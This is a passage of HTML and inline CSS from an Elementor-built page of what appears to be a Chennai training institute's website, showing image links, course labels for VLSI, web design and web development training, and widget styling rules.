							<img loading="lazy" decoding="async" width="650" height="434" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-1024x683.jpg" class="attachment-large size-large wp-image-3483" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-1024x683.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-300x200.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-768x512.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-1536x1024.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19362653-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8b1c47a" data-id="8b1c47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c5fabc elementor-widget elementor-widget-image" data-id="5c5fabc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">
							<img loading="lazy" decoding="async" width="650" height="434" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-1024x683.jpg" class="attachment-large size-large wp-image-7361" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-1024x683.jpg 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-300x200.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-768x512.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-1536x1024.jpg 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/19199655-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a0eed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0eed9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9d525b" data-id="d9d525b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f8f323 elementor-widget elementor-widget-text-editor" data-id="1f8f323" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>VLSI Training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6dd7375" data-id="6dd7375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdb487f elementor-widget elementor-widget-text-editor" data-id="fdb487f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Web Design Training</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef8a88b" data-id="ef8a88b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d53b978 elementor-widget elementor-widget-text-editor" data-id="d53b978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Web Development Training</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25f8c60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25f8c60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3a24fa" data-id="d3a24fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4cf022 elementor-widget elementor-widget-text-editor" data-id="e4cf022" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3055">.elementor-3055 .elementor-element.elementor-element-9704daf{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-9704daf .elementor-divider-separator{width:100%;}.elementor-3055 .elementor-element.elementor-element-9704daf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3055 .elementor-element.elementor-element-675122f, .elementor-3055 .elementor-element.elementor-element-675122f > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47C0000;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-e9fe2c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-1257d93{text-align:center;}.elementor-3055 .elementor-element.elementor-element-1257d93 > .elementor-widget-container{margin:40px 0px 15px 0px;}.elementor-3055 .elementor-element.elementor-element-4ddc1d6 .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #166DD6 0%, #1257AB 100%);}.elementor-3055 .elementor-element.elementor-element-2364264{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-2364264 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-d21c28a{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-d21c28a > .elementor-widget-container{margin:-20px -20px -20px -35px;padding:0px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-bdd8967{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-bdd8967 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-314aa4a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:9px;}.elementor-3055 .elementor-element.elementor-element-5105c1c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-5105c1c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-e3ff234{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-stacked .elementor-icon{background-color:#4C04B8;}.elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-e3ff234.elementor-view-default .elementor-icon{fill:#4C04B8;color:#4C04B8;border-color:#4C04B8;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-e3ff234 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-e3ff234 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 40px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-0b7bc6d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-0b7bc6d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7d61664{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-stacked .elementor-icon{background-color:#0CD510;}.elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7d61664.elementor-view-default .elementor-icon{fill:#0CD510;color:#0CD510;border-color:#0CD510;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-7d61664 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-7d61664 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 85px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-39d2c8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-39d2c8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-53db01c{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-stacked .elementor-icon{background-color:#9A0AB1;}.elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-53db01c.elementor-view-default .elementor-icon{fill:#9A0AB1;color:#9A0AB1;border-color:#9A0AB1;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-53db01c .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-53db01c > .elementor-widget-container{margin:5px 5px 5px 5px;padding:30px 20px 30px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-0ca182f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:9px;}.elementor-3055 .elementor-element.elementor-element-968ea4f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-968ea4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-3038fd5{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-stacked .elementor-icon{background-color:#2DAE21;}.elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-3038fd5.elementor-view-default .elementor-icon{fill:#2DAE21;color:#2DAE21;border-color:#2DAE21;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-3038fd5 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-3038fd5 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 180px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-aa3af41:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-aa3af41 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-stacked .elementor-icon{background-color:#D50C53;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-7bfd2bc.elementor-view-default .elementor-icon{fill:#D50C53;color:#D50C53;border-color:#D50C53;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-7bfd2bc > .elementor-widget-container{margin:5px 5px 5px 5px;padding:20px 20px 20px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-a15f8ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3055 .elementor-element.elementor-element-a15f8ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-1768b99{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-stacked .elementor-icon{background-color:#0162ED;}.elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-1768b99.elementor-view-default .elementor-icon{fill:#0162ED;color:#0162ED;border-color:#0162ED;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon{font-size:28px;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-3055 .elementor-element.elementor-element-1768b99 .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-1768b99 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:40px 20px 90px 20px;background-color:#FFFFFF;box-shadow:4px 7px 23px -11px rgba(0,0,0,0.5);}.elementor-3055 .elementor-element.elementor-element-df7cf08{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;}.elementor-3055 .elementor-element.elementor-element-df7cf08 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-4c36d7b:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-4c36d7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-ef6f48a{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-ef6f48a.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-ef6f48a .elementor-icon-box-description{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-ef6f48a > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-baa6c92{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-baa6c92 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-baa6c92 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-715ccb1{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-715ccb1 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-12bf6fb:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-12bf6fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-f07e1a0{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-f07e1a0.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-f07e1a0 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-32126ba{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-32126ba .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-32126ba .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-2360fbc{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-2360fbc > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;box-shadow:0px 0px 15px -3px rgba(0.01119232177732883, 0.01119232177732883, 0.01119232177732883, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-56515ba:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-56515ba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-749ad17{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-749ad17.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-749ad17 .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-749ad17 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-f79393a{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-f79393a .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-f79393a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-aa3e8e5{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-aa3e8e5 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010157;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated > .elementor-background-overlay, .elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#020101A6;}.elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated, .elementor-3055 .elementor-element.elementor-element-49226eb:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3055 .elementor-element.elementor-element-49226eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-08547fb{--icon-box-icon-margin:15px;}.elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-stacked .elementor-icon{background-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-framed .elementor-icon, .elementor-3055 .elementor-element.elementor-element-08547fb.elementor-view-default .elementor-icon{fill:#0217F2;color:#0217F2;border-color:#0217F2;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon{font-size:25px;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title{color:#000000;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title, .elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-08547fb .elementor-icon-box-description{color:#000000;}.elementor-3055 .elementor-element.elementor-element-08547fb > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-3055 .elementor-element.elementor-element-1f17885{--divider-border-style:solid;--divider-color:#0000007A;--divider-border-width:1px;}.elementor-3055 .elementor-element.elementor-element-1f17885 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-3055 .elementor-element.elementor-element-1f17885 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3055 .elementor-element.elementor-element-19dc231{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3055 .elementor-element.elementor-element-19dc231 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-3055 .elementor-element.elementor-element-72c4e44:not(.elementor-motion-effects-element-type-background), .elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #054E76 21%, #055AC2 74%);}.elementor-3055 .elementor-element.elementor-element-72c4e44, .elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-3055 .elementor-element.elementor-element-72c4e44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-3055 .elementor-element.elementor-element-72c4e44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3055 .elementor-element.elementor-element-4e7e614:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47C0000;}.elementor-3055 .elementor-element.elementor-element-4e7e614 > .elementor-element-populated >  